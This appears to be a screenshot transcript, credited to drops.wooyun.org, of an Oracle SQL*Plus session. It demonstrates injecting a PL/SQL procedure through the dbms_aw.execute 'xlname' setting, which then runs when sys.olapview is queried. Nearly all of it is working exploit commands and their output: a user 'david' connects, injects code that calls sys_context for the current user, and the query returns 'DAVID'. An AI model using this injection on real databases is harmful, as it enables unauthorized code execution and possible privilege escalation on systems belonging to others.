 SQL> connect david/password
Connected.
SQL> set serveroutput on
SQL> exec dbms_aw.execute('aw attach express');
PL/SQL procedure successfully completed.
SQL> exec dbms_aw.execute('set xlname=''measure col from aw_expr 1
predmlcmd \''sql procedure
dbms_output.put_line(sys_context(\\\''userenv\\\'',\\\''current_user\
\\''))\''    ''');
PL/SQL procedure successfully completed.
SQL> select * from sys.olapview;
COL
----------
1
DAVID
SQL>
drops.wooyun.org